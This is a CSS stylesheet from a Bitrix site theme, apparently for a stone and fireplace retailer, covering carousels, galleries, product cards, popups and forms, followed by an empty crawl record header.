.banner-container:after{display:block;content:'';position:absolute;top:0;width:5px;height:98px;background:url("/bitrix/templates/DC_theme/images/arrow-shadow.png") no-repeat;z-index:100;}
.banner-container:before{left:-2px;}
.banner-container:after{right:-3px;}
.baner_carusel .owl-controls,
.products_slider .owl-controls{background:transparent;text-align:center;position:absolute;width:100%;height:21px;left:0;bottom:-4px;}
.products_slider .owl-controls{top:-3px;}
.baner_carusel .owl-dots,
.products_slider .owl-dots{display:inline-block;height:14px;background:url("/bitrix/templates/DC_theme/images/banner-nav.png");z-index:100;padding:0 15px;}
.products_slider .owl-dots{background:url("/bitrix/templates/DC_theme/images/inside-slider-nav-bg.png");-webkit-transform:skew(27.5deg);-moz-transform:skew(27.5deg);-o-transform:skew(27.5deg);}
.baner_carusel .owl-dots .owl-dot,
.products_slider .owl-dots .owl-dot{width:7px;height:7px;float:left;margin:3.5px 5px;background:#fff;border-radius:50%;-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);}
.baner_carusel .owl-dots .owl-dot.active,
.products_slider .owl-dots .owl-dot.active{width:10px;height:10px;background:url("/bitrix/templates/DC_theme/images/activa-panel-item.png") no-repeat;margin:2px 5px;}
.main-content > p, .main-content #detail_text{color:#414e5e;font-size:14px;font-family:"SegoeUIRegular";margin:30px 0;padding:0 25px;line-height:18px;letter-spacing:0.3px;}
..main-content:after{display:block;content:'';clear:both;}
.advantages{width:100%;height:294px;padding-left:70px;box-sizing:border-box;}
.adv-item{width:150px;height:147px;float:left;margin-right:27px;padding:100px 10px 0 10px;text-align:center;color:#5d6e7e;font-size:14px;font-family:"SegoeUISemiBold";text-transform:uppercase;letter-spacing:1px;box-sizing:border-box;}
.adv-item:first-child{background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat 32px 0px;}
.adv-item:nth-child(2){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -97px 0px;}
.adv-item:nth-child(3){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -234px 0px;}
.adv-item:nth-child(4){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -370px 0px;}
.adv-item:nth-child(5){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -502px 0px;}
.adv-item:nth-child(6){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -638px 0px;}
.adv-item:nth-child(7){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -780px 0px;}
.adv-item:nth-child(8){background:url("/bitrix/templates/DC_theme/images/advantages-icons.png") no-repeat -930px 0px;}
.main-content > h1{margin:0 0 0 30px;}
.main-content > h1 + img{display:block;padding:4px;background-color:#e2e2e2;-webkit-box-shadow:0 0 4px rgba(0,0,0,.75);-moz-box-shadow:0 0 4px rgba(0,0,0,.75);box-shadow:0 0 4px rgba(0,0,0,.75);margin:10px auto;}
.article-item{min-height:100px;position:relative;margin:0 auto 6px auto;padding:0 10px;border-bottom: 1px solid #b7b5ba;}
.article-item:first-child{margin-top:40px;}
/*.article-item:after{display:block;content:'';position:absolute;width:782px;height:134px;bottom:-49px;left:-21px;background:url("/bitrix/templates/DC_theme/images/article-shadow.png") no-repeat center;clear:both;z-index:-1;}*/
.article-item a:first-child{text-decoration:none;}
.article-item a .article-title{display:block;color:#414e5e;font-size:24px;font-family:"SegoeUIRegular";}
.article-item p{color:#414e5e;font-size:14px;font-family:"SegoeUIRegular";margin:15px 0 0 0;text-align:justify;}
.article-item > a.more{display:block;text-align:right;color:#66a844;text-decoration:none;font-size:14px;font-family:"SegoeUIRegular";line-height:30px;}
.edge-container{width:100%;height:auto;padding:40px 20px 0 20px;}
.edge-container:after{display:block;content:'';clear:both;}
.edge-item{width:351px;height:125px;float:left;margin-bottom:70px;background-color:#e2e2e2;-webkit-box-shadow:0 0 6px rgba(0,0,0,.46);-moz-box-shadow:0 0 6px rgba(0,0,0,.46);box-shadow:0 0 6px rgba(0,0,0,.46);background-image:-webkit-linear-gradient(bottom, #ccc, #fff);background-image:-moz-linear-gradient(bottom, #ccc, #fff);background-image:-o-linear-gradient(bottom, #ccc, #fff);background-image:-ms-linear-gradient(bottom, #ccc, #fff);background-image:linear-gradient(to top, #ccc, #fff);position:relative;z-index:0;}
.edge-item:nth-child(odd){margin-right:38px;}
.edge-item:before{display:block;content:'';position:absolute;top:4px;left:4px;z-index:-1;width:343px;height:117px;background:url("/bitrix/templates/DC_theme/images/edge-shadow.png") no-repeat;}
.edge-photo{width:170px;height:117px;margin:4px 20px 0 4px;overflow:hidden;float:left;}
.edge-photo + span{display:block;float:left;text-align:right;width:150px;font-size:14px;color:#414e5e;font-family:"SegoeUIRegular";margin:5px 0px 50px 0px;padding-right:5px;}
.edge-item > a{display:block;font-size:14px;color:#66a844;font-family:"SegoeUIRegular";text-decoration:none;text-align:right;float:left;}
.questions-field{width:456px;height:34px;-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);margin:70px auto 0 auto;line-height:34px;}
.qstn1{width:115px;height:100%;float:left;color:#66a844;font-size:14px;font-family:"SegoeUISemiBold";line-height:33px;text-align:center;}
.qstn1 + a{margin-right:2px;}
.big-questions-field > .qstn1 + a + a{margin-right:2px;}
.qstn1 > i,
.qstn2 > i,
.qstn3 > i{font-style:normal;display:block;}
.qstn2{display:block;float:left;width:169px;height:100%;font-size:14px;font-family:"SegoeUISemiBold";color:#fff;text-decoration:none;background:#414e5e;cursor:pointer;}
.qstn1 + a > i{padding-left:40px;background:url("/bitrix/templates/DC_theme/images/que-icons.png") no-repeat 10px 10px;}
.qstn1 + a + a > i{padding-left:40px;background:url("/bitrix/templates/DC_theme/images/que-icons.png") no-repeat 10px -23px;}
.qstn1 + a + a + a > i{padding-left:37px;background:url("/bitrix/templates/DC_theme/images/icons2.png") no-repeat 7px -75px;}
.qstn2:hover,
.qstn3:hover{background:#66a844;}
.wrap-page-nav{text-align:center;margin:24px 0 0 0;}
.page-nav{display:inline-block;min-width:350px;max-width:700px;height:22px;position:relative;text-align:center;/*-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);white-space:nowrap;*/}
.page-nav:before{display:block;content:'';width:320px;height:5px;position:absolute;top:-5px;left:2px;background:url("/bitrix/templates/DC_theme/images/page-nav-top-shadow.png") no-repeat;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);}
.page-nav:after{display:block;content:'';width:321px;height:27px;position:absolute;bottom:-27px;left:15px;background:url("/bitrix/templates/DC_theme/images/page-nav-btn-shadow.png") no-repeat;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);}
.page-nav-left,
.page-nav-right{position:absolute;top:0;width:25px;height:22px;background:#66a844;}
.page-nav-left{left:0;}
.page-nav-right{right:0;}
.arr-icon{width:8px;height:11px;margin:6px auto 0 auto;/*-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);*/}
.page-nav-left > .arr-icon{background:url("/bitrix/templates/DC_theme/images/page-nav-arrows.png") no-repeat -1px 0px;}
.page-nav-right > .arr-icon{background:url("/bitrix/templates/DC_theme/images/page-nav-arrows.png") no-repeat -31px 0px;}
.page-number{width:80%;max-width:550px;height:100%;display:block;margin:0 auto;text-align:center;padding:0;overflow:hidden;}
.page-number a{text-decoration:none;color:#3f4f5f;}
.page-number li{display:inline-block;list-style-type:none;width:25px;height:100%;text-align:center;font-size:16px;color:#3f4f5f;}
.active-page{-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.52);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.52);box-shadow:inset 1px 1px 4px rgba(0,0,0,.52);background:#fff;}
.inside-slider{width:100%;height:288px;margin:40px auto 20px auto;position:relative;}
.inside-slider-left-shadow{width:162px;height:288px;background:url("/bitrix/templates/DC_theme/images/inside-slider-left-shadow.png") no-repeat 0px 0px;position:absolute;top:0;left:0px;z-index:10;}
.inside-slider:after{display:block;content:'';position:absolute;bottom:-42px;right:-30px;width:847px;height:42px;background:url("/bitrix/templates/DC_theme/images/inside-slider-shadow.png") no-repeat 0px 0px;}
.inside-slider-container{width:609px;height:288px;float:left;-webkit-transform:skew(-27.7deg);-moz-transform:skew(-27.7deg);-o-transform:skew(-27.7deg);-ms-transform:skew(-27.7deg);margin:0 90px;overflow:hidden;position:relative;}
.inside-slider-right-shadow{width:153px;height:288px;background:url("/bitrix/templates/DC_theme/images/inside-slider-right-shadow.png") no-repeat 0px 0px;position:absolute;top:0;right:0px;z-index:10;}
.inside-slider-container img{display:block;-webkit-transform:skew(27.7deg);-moz-transform:skew(27.7deg);-o-transform:skew(27.7deg);margin-left:-76px;z-index:-1;height:288px;}
.inside-slider-title{width:100%;height:28px;position:absolute;z-index:10;bottom:0;left:0;background:rgba(0, 0, 0, 0.6);}
.slide-name,
.slide-type,
.slide-price{display:block;float:left;width:33%;height:28px;line-height:28px;font-size:14px;color:#fff;font-family:"SegoeUIRegular";padding-left:20px;-webkit-transform:skew(27.7deg);-moz-transform:skew(27.7deg);-o-transform:skew(27.7deg);position:relative;}
.slide-name:after,
.slide-type:after{display:block;content:'/';position:absolute;top:-3px;right:0;color:#fff;opacity:0.3;font-size:32px;}
.inside-slider .banner-nav-panel{top:0;left:340px;background:url("/bitrix/templates/DC_theme/images/inside-slider-nav-bg.png") no-repeat;-webkit-transform:skew(0);-moz-transform:skew(0);-o-transform:skew(0);}
.fireplaces-gallery{width:700px;height:auto;min-height:594px;margin:50px auto;}
.fireplace-item{width:215px;height:181px;float:left;margin:0 0 25px 0;background-color:#e2e2e2;-webkit-box-shadow:0 0 4px rgba(0,0,0,.75);-moz-box-shadow:0 0 4px rgba(0,0,0,.75);box-shadow:0 0 4px rgba(0,0,0,.75);padding:3px;position:relative;cursor:pointer;}
.fireplace-item:not(:nth-child(4n)){margin-right:27px;}
.fireplaces-gallery:after{display:block;content:'';clear:both;}
.fireplace-item > img{width:209px;height:175px;display:block;}
.fireplace-item-name{display:none;position:absolute;top:0;left:0;width:209px;height:175px;font-size:14px;color:#fff;background:rgba(0, 0, 0, 0.5);font-family:"SegoeUIRegular";z-index:10;margin:3px;padding:150px 0 5px 10px;}
.fireplace-item:hover .fireplace-item-name{display:block;}
.scroll-panel{width:120px;height:22px;margin:20px auto;position:relative;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);}
.scroll-panel:before{display:block;content:'';position:absolute;width:117px;height:4px;top:-3px;left:3px;background:url("/bitrix/templates/DC_theme/images/scroll-panel-top-shadow.png") no-repeat 0px 0px;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);}
.scroll-panel:after{display:block;content:'';position:absolute;width:119px;height:12px;bottom:-12px;left:7px;background:url("/bitrix/templates/DC_theme/images/scroll-panel-bottom-shadow.png") no-repeat 0px 0px;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);}
.scroll-panel-left,
.scroll-panel-right{width:25px;height:22px;background:#66a844;cursor:pointer;position:absolute;top:0;}
.scroll-panel-left{left:0;}
.scroll-panel-right{right:0;}
.scroll-panel .arr-icon{width:11px;height:8px;margin:7px auto 0 auto;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);}
.scroll-panel-left > .arr-icon{background:url("/bitrix/templates/DC_theme/images/scroll-panel-arrows.png")no-repeat 0px 0px;}
.scroll-panel-right > .arr-icon{background:url("/bitrix/templates/DC_theme/images/scroll-panel-arrows.png")no-repeat -19px 0px;}
#service > p{margin:0 auto 15px auto;padding:0 15px 0 40px;text-align:justify;}
.service-item{width:100%;height:auto;min-height:181px;padding:0 15px 0 40px;margin:40px auto;}
.service-img-container{width:215px;height:181px;float:left;margin:0 10px 0 0;background-color:#e2e2e2;-webkit-box-shadow:0 0 4px rgba(0,0,0,.75);-moz-box-shadow:0 0 4px rgba(0,0,0,.75);box-shadow:0 0 4px rgba(0,0,0,.75);padding:3px;}
.service-img-container + span{font-size:14px;text-transform:uppercase;display:block;color:#414e5e;font-family:"SegoeUISemiBold";}
.service-img-container + span + p{color:#414e5e;font-size:14px;font-family:"SegoeUIRegular";margin:5px auto;line-height:18px;}
.examples-slider{float:left;width:720px;height:250px;margin:0px auto 50px;background-image:-webkit-linear-gradient(bottom, #e7e7e7, #fff);background-image:-moz-linear-gradient(bottom, #e7e7e7, #fff);background-image:-o-linear-gradient(bottom, #e7e7e7, #fff);background-image:-ms-linear-gradient(bottom, #e7e7e7, #fff);background-image:linear-gradient(to top, #e7e7e7, #fff);position:relative;padding:0 20px;}
.examples-slider:after{display:block;content:'';position:absolute;width:739px;height:42px;bottom:-42px;left:0;background:url("/bitrix/templates/DC_theme/images/examples-slider-shadow.png") no-repeat 0px 0px;}
.examples-slider-title{display:block;text-align:center;font-size:18px;color:#66a844;font-family:"SegoeUIRegular";height:60px;line-height:60px;}
.products-right,
.products-left{z-index:100;}
.sect-info{font-size:14px;color:#3e4f5f;font-family:"SegoeUIRegular";padding-left:30px;padding-right:30px;padding-bottom:20px;}
.examples-slider .examples-left{top:30px;}
.examples-slider .examples-right{top:30px;}
.examples-slider .edge-left{top:30px;}
.examples-slider .edge-right{top:30px;}
div.slideshow{max-height:400px;overflow:hidden;}
div.slideshow-container{position:relative;clear:both;max-height:400px;overflow:hidden;}
.examples-left,
.examples-right,
.edge-left,
.edge-right,
.products-right,
.products-left{position:absolute;width:29px;height:28px;cursor:pointer;top:50%;margin-top:-14px;}
.examples-left, .edge-left, .products-left{left:25px;background:url("/bitrix/templates/DC_theme/images/examples-slider-arrows.png") no-repeat 0px 0px;}
.examples-right, .edge-right, .products-right{right:25px;background:url("/bitrix/templates/DC_theme/images/examples-slider-arrows.png") no-repeat -31px 0px;}
.examples-left:hover, .edge-left:hover, .products-left:hover{background:url("/bitrix/templates/DC_theme/images/examples-slider-arrows.png") no-repeat 0px -32px;}
.examples-right:hover{background:url("/bitrix/templates/DC_theme/images/examples-slider-arrows.png") no-repeat -31px -32px;}
.example-slide-container{width:215px;height:181px;float:left;background-color:#e2e2e2;-webkit-box-shadow:0 0 4px rgba(0,0,0,.75);-moz-box-shadow:0 0 4px rgba(0,0,0,.75);box-shadow:0 0 4px rgba(0,0,0,.75);padding:3px;position:relative;overflow:hidden;}
.example-slide-container:not(:nth-child(3n)){margin-right:27px;}
.example-slide-container:hover > .fireplace-item-name{display:block;}
.example-slide-container > img{width:209px;height:175px;}
.txt-container{width:740px;height:auto;padding:0 20px;margin:0 auto 0px auto;background:#000;background-image:-webkit-linear-gradient(bottom, #e7e7e7, #fff);background-image:-moz-linear-gradient(bottom, #e7e7e7, #fff);background-image:-o-linear-gradient(bottom, #e7e7e7, #fff);background-image:-ms-linear-gradient(bottom, #e7e7e7, #fff);background-image:linear-gradient(to top, #e7e7e7, #fff);}
section p,
.txt-container > p{font-size:14px;color:#3e4f5f;font-family:"SegoeUIRegular";text-align:justify;}
.txt-container > .examples-slider{background:none;width:100%;padding:0;}
.txt-container > .examples-slider:after{left:-20px;}
.txt-container .fireplace-item-name{padding-top:135px;}
.big-questions-field{width:700px;margin-bottom:30px;}
.qstn3{display:block;float:left;width:242px;height:100%;font-size:14px;font-family:"SegoeUISemiBold";color:#fff;text-decoration:none;background:#414e5e;}
.dropdown-panel{height:22px;margin:0 0 17px 42px;}
.dropdown-title{float:left;padding:0 15px;height:100%;background:#3e4f5f;text-align:center;line-height:20px;font-size:12px;color:#fff;font-family:"SegoeUILight";}
.dropdown-title > i{display:block;font-style:normal;}
.dropdown-wrap{width:150px;height:22px;float:left;-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);background:#fff;position:relative;}
.fgallery .dropdown-wrap{height:25px;margin-left:42px;}
.button_wrap{float:left;height:25px;background:#fff;position:relative;overflow:hidden;background:#414e5e;color:#fff;webkit-box-shadow:0 0 1px rgba(0,0,0,.75);-moz-box-shadow:0 0 1px rgba(0,0,0,.75);box-shadow:0 0 1px rgba(0,0,0,.75);margin-left:20px;}
.fgallery .button_wrap{margin-left:42px;display:none}
.button_wrap input[type="submit"]{height:22px;font-size:12px;border:0;background:transparent;outline:0;padding-top:0px;width:100%;padding:0 30px;}
.fgallery .button_wrap input[type="submit"]{height:22px;padding:0 20px;}
.drop-down-list{display:block;float:left;font-size:12px;color:#414e5e;font-family:"SegoeUIRegular";height:22px;background:none;border:0;width:145px;z-index:100;padding-left:8px;position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;line-height:22px;white-space:nowrap;overflow:hidden;}
.fgallery .drop-down-list{padding-left:0px;}
.gallery-down-list select{isplay:block;float:left;font-size:12px;color:#414e5e;font-family:"SegoeUILight";height:25px;background:none;border:0;width:180px;z-index:100;padding-left:10px;position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;outline:0;}
.filter_list{margin-left:-9px;width:100%;}
.dropdown-wrap select[multiple]{width:100%;display:none;position:absolute;top:23px;left:0;z-index:2000000;font-family:"SegoeUIRegular";font-size:12px;}
.drop-down-list:focus{outline:none;}
.drop-down-list > option{font-size:12px;color:#414e5e;display:inline-block;width:180px;font-family:"SegoeUILight";height:21px;line-height:21px;}
.drop-down-list > option:hover{background:#eaeaeb;}
.select-button{width:25px;height:22px;-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);position:absolute;top:0;right:0;z-index:150;cursor:pointer;background:white;pointer-events:none;}
.fgallery .select-button{height:25px;}
.btn-ico{margin:8px 8px 0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:8px solid #3e4f5f;cursor:pointer;z-index:300;}
.fgallery .btn-ico{margin:10px 7px 0 auto;}
.works-container{width:970px;min-height:400px;margin:20px auto 50px auto;position:relative;padding-left:25px;}
.works-container:after{display:block;content:'';clear:both;}
#card-stone{padding-top:38px;}
.stone-container{width:746px;height:297px;float:left;margin:0 10px 0 0;background-size:100%;}
.stone-container > div{display:block;width:590px;height:289px;margin:0 auto;margin-left:100px;overflow:hidden;box-shadow:0 0 20px rgba(0,0,0,0.5);}
.stone-container > div > img{display:block;width:745px;margin-left:-80px;}
.news-detail .datail_text{font-size:14px;color:#414e5e;font-family:"SegoeUIRegular";margin:0 20px;}
.news-detail .datail_name{display:block;color:#414e5e;font-size:24px;font-family:"SegoeUIRegular";padding:0 20px;}
.stone-container + .datail_text{font-size:14px;color:#414e5e;font-family:"SegoeUIRegular";margin:0;}
#card-stone > div:after{display:block;content:'';clear:both;}
#card-stone .big-questions-field{margin-bottom:75px;}
.filter{width:100%;height:22px;margin-bottom:20px;}
#sort{float:left;padding:0 20px;margin:0 0 0 70px;cursor:pointer;text-align:center;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);}
.dropdown-name{height:22px;line-height:22px;width:46px;text-align:center;position:relative;font-size:12px;margin-left:15px;color:#414e5e;float:left;font-family:"SegoeUILight";}
.dropdown-name:after{display:block;content:'';position:absolute;width:46px;height:2px;bottom:-1px;left:0;background:url("/bitrix/templates/DC_theme/images/dd-shadow.png") no-repeat 0px 0px;}
.stones-line{width:100%;height:205px;margin:0 0 30px 0;background:url("/bitrix/templates/DC_theme/images/shelf.png") no-repeat bottom;}
.stones-item{width:165px;height:182px;float:left;border:1px solid #ececeb;position:relative;}
.stones-item:after{display:block;content:'';position:absolute;width:224px;height:52px;bottom:-34px;left:-27px;z-index:-2;background:url("/bitrix/templates/DC_theme/images/stone-border.png") no-repeat;}
.stones-item:first-child{margin-left:100px;}
.stones-item:not(:last-child){margin-right:68px;}
.stones-item > .img-container{width:138px;height:99.9%;margin:0 auto;overflow:hidden;}
.stones-item > .img-container > img{display:block;width:270px;margin-left:-50px;}
.stones-hover{display:block;position:absolute;width:165px;height:182px;top:0;left:0;background:url("/bitrix/templates/DC_theme/images/shad1.png") repeat-x left 107%;z-index:0;}
.stones-hover i{display:block;font-size:12.3px;color:#fff;font-family:"SegoeUIRegular";font-style:normal;}
.stones-hover a{display:block;padding:145px 30px 0 25px;color:#fff;text-decoration:none;text-shadow:1px 1px 1px #000}
.stones-hover a:hover{text-decoration:underline;}
.stones-item > .stone-name{position:absolute;bottom:0;left:20px;font-size:12.3px;color:#fff;font-family:"SegoeUIRegular";font-style:normal;}
.stones-item:hover > .stones-hover{display:block;z-index:10000;}
.popup-bg{width:100%;height:100%;position:absolute;background:rgba(0, 0, 0, 0.8);z-index:100;text-align:center;top:0;left:0;position:fixed;display:none;}
.popup, .popup-mail, .call_gager{width:445px;min-height:298px;position:fixed;background:url("/bitrix/templates/DC_theme/images/popup-bg.png") no-repeat top;-webkit-background-size:cover;background-size:cover;top:110px;left:50%;margin-left:-222.5px;z-index:120;display:none;}
.popup-title{width:100%;height:31px;position:relative;background:url("/bitrix/templates/DC_theme/images/popup-title-bg.png") no-repeat center;text-align:center;line-height:31px;font-size:18px;color:#fff;font-family:"SegoeUISemiBold";}
.popup-title:after{display:block;content:'';position:absolute;bottom:-47px;left:0;width:100%;height:47px;background:url("/bitrix/templates/DC_theme/images/popup-title-shadow.png") no-repeat;}
.close-btn{position:absolute;top:0;right:9px;cursor:pointer;width:40px;height:31px;-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,.75);-moz-box-shadow:inset 0 0 4px rgba(0,0,0,.75);box-shadow:inset 0 0 4px rgba(0,0,0,.75);-webkit-transform:skew(-27deg);-moz-transform:skew(-27deg);-o-transform:skew(-27deg);color:#fff;font-size:20px;text-align:center;line-height:31px;}
.close-btn > i{font-style:normal;display:block;-webkit-transform:skew(26deg);-moz-transform:skew(26deg);-o-transform:skew(26deg);}
.close-btn + p{font-size:14px;color:#3f515f;font-family:"SegoeUIRegular";margin:15px;}
.close-btn ~ span{display:block;font-size:12px;color:#66a844;font-family:"SegoeUIRegular";text-align:center;}
.input-wrap{width:90%;height:31px;line-height:31px;margin:15px auto 0 auto;-webkit-transform:skew(-27deg);-moz-transform:skew(-27deg);-o-transform:skew(-27deg);-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);position:relative;font-size:14px;color:#3e4f5f;font-family:"SegoeUIRegular";}
.textarea-wrap{width:85%;height:110px;line-height:31px;margin:15px auto 0 auto;-webkit-transform:skew(-15deg);-moz-transform:skew(-15deg);-o-transform:skew(-15deg);-webkit-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);-moz-box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);box-shadow:inset 1px 1px 4px rgba(0,0,0,.72);position:relative;font-size:14px;color:#3e4f5f;font-family:"SegoeUIRegular";}
.popup-field{display:block;width:90%;height:31px;margin:0 auto;border:0;background:transparent;outline:0;padding-right:15px;-webkit-transform:skew(27deg);-moz-transform:skew(27deg);-o-transform:skew(27deg);}
.textarea-field{display:block;width:85%;height:110px;margin:0 auto;border:0;background:transparent;outline:0;padding-right:15px;-webkit-transform:skew(15deg);-moz-transform:skew(15deg);-o-transform:skew(15deg);resize:none;}
.input-wrap:after{display:block;content:'*';position:absolute;top:5px;right:10px;font-size:30px;color:#aab0b7;-webkit-transform:skew(27deg);-moz-transform:skew(27deg);-o-transform:skew(27deg);}
.form-error:after{color:red;}
.action-btn{margin:22px 10px 0 auto;width:160px;height:31px;cursor:pointer;font-size:14px;background:#414e5e;color:#fff;font-family:"SegoeUIRegular";text-align:center;line-height:31px;float:left;-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,.75);-moz-box-shadow:inset 0 0 4px rgba(0,0,0,.75);box-shadow:inset 0 0 4px rgba(0,0,0,.75);-webkit-transform:skew(-27deg);-moz-transform:skew(-27deg);-o-transform:skew(-27deg);}
.input-wrap + .action-btn,
.textarea-wrap + .action-btn{margin-left:57px;}
.action-btn > i{font-style:normal;display:block;-webkit-transform:skew(27deg);-moz-transform:skew(27deg);-o-transform:skew(27deg);}
.modal{width:572px;min-height:300px;display:inline-block;position:fixed;background:#fff;top:55%;left:50%;margin-top:-300px;margin-left:-286px;z-index:110;display:none;}
.modal:after{display:block;content:"";clear:both;}
.big-photo-container{width:564px;height:auto;margin:4px;position:relative;}
.big-photo-container > img{display:block;margin:0 auto;}
.big-photo-description{display:none;width:100%;min-height:145px;border-top:1px solid #000;padding:15px;}
.left-arr,
.right-arr{width:51px;height:43px;position:absolute;top:50%;margin-top:-21px;z-index:10;}
.left-arr{left:-4px;background:url("/bitrix/templates/DC_theme/images/arrows-bg.png") no-repeat 0px 0px;}
.right-arr{right:-4px;background:url("/bitrix/templates/DC_theme/images/arrows-bg.png") no-repeat 0px -43px;}
.nav-left-arrow,
.nav-right-arrow{width:37px;height:37px;cursor:pointer;margin:3px auto;display:block;}
.nav-left-arrow{background:url("/bitrix/templates/DC_theme/images/modal-arrows.png") no-repeat 0px 0px;}
.nav-left-arrow:hover{background:url("/bitrix/templates/DC_theme/images/modal-arrows.png") no-repeat 0px -40px;}
.nav-right-arrow{background:url("/bitrix/templates/DC_theme/images/modal-arrows.png") no-repeat -39px 0px;}
.nav-right-arrow:hover{background:url("/bitrix/templates/DC_theme/images/modal-arrows.png") no-repeat -39px -40px;}
.modal-name{display:block;float:left;font-size:18px;color:#66a844;font-family:"SegoeUIRegular";}
.modal-price{text-align:right;display:block;float:right;font-size:18px;color:#66a844;font-family:"SegoeUIRegular";}
.modal-price + p{font-size:14px;color:#414e5e;font-family:"SegoeUIRegular";margin:15px 0;text-align:justify;}
.modal-title:after{display:block;content:'';clear:both;}
.close-modal{position:absolute;width:21px;height:21px;cursor:pointer;top:0;right:-40px;font-size:36px;text-align:center;line-height:10px;color:#5c5a59;font-family:"SegoeUIBold";}
.close-modal:hover{color:#fff;}
.edge-item > div, .edge-item > span, .edge-item > a{z-index:2;position:relative;}
.edge-item > a:hover{//text-shadow:1px 1px 1px #bbb;color:#404f5e;}
.edge-item:before{opacity:0.5;z-index:1;transition:all 1s;}
.edge-item:hover:before{opacity:1;}
.edge-item:after{display:block;content:'';position:absolute;top:4px;left:4px;z-index:-1;width:343px;height:117px;background:#fff;}
.socialknopki{float:left;width:190px;position:relative;z-index:11;}
.inside-slider-container img{margin-left:-74px !important}
div.news-list{padding:0 10px}
.main-content h2{margin-left:25px;}
.main-content .txt-container h2{margin-left:0;}
.news-detail .datail_text{float:none !important;padding:20px 20px}
.news-detail .datail_name{text-align:center}
.kromka .stone-container{width:450px;margin-left:-40px;margin-right:50px}
.kromka .stone-container > div{width:410px;padding-top:50px}
.kromka .stone-container > div > img{width:auto !important;margin-left:0px}
.kromka .datail_name{text-align:center;padding-top:50px;}
.kromka.news-detail .datail_text{padding:0px 20px !important;margin-top:-10px}
.kromkaslider .examples-slider{height:200px}
.kromkaslider .example-slide-container > img{max-height:120px;width:auto !important;margin:auto}
.kromkaslider .example-slide-container{height:128px;text-align:center;background:#fff}
.kromkaslider .fireplace-item-name{height:124px !important;padding:90px 0 5px 10px !important;line-height:15px;text-align:center;}
.recomm .examples-slider{height:auto !important}
.recomm .examples-slider:after, .recomm .examples-slider{background:none !important}
.recomm .example-slide-container{height:auto !important}
#buttonup{bottom:80px;cursor:pointer;display:none;position:fixed;opacity:0.5;width:105px;height:105px;left:7%;background:url(/bitrix/templates/DC_theme/images/up.png) no-repeat;z-index:999;}
#buttonup:hover{opacity:1;}
.visual{display:none;}
.calc{display:none;}
.page-title{width:740px;}
/* End */
/* /bitrix/templates/DC_theme/css/normalize.css?16795208142865 */
/* /bitrix/templates/DC_theme/source/jquery.fancybox.css?16795208144863 */
/* /bitrix/templates/DC_theme/css/owl.carousel.css?16795208144816 */
/* /bitrix/templates/DC_theme/css/jquery.toast.min.css?16795208144358 */
/* /bitrix/templates/DC_theme/css/jquery.formstyler.css?167952081411906 */
/* /bitrix/templates/DC_theme/css/custom.css?167952081455768 */
/* /bitrix/templates/DC_theme/css/galleriffic-2.css?16795208142312 */
/* /bitrix/templates/DC_theme/components/bitrix/breadcrumb/dc/style.min.css?1679520813467 */
/* /bitrix/components/abudagov/socnetlink/templates/.default/style.min.css?16795207952464 */
/* /bitrix/templates/DC_theme/styles.css?16795208141590 */
/* /bitrix/templates/DC_theme/template_styles.css?167952081447587 */


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://dc-21.ru/quartz/technistone/technistone-taurus-black/?bxrand=1768528464801
body_size: 610
content:
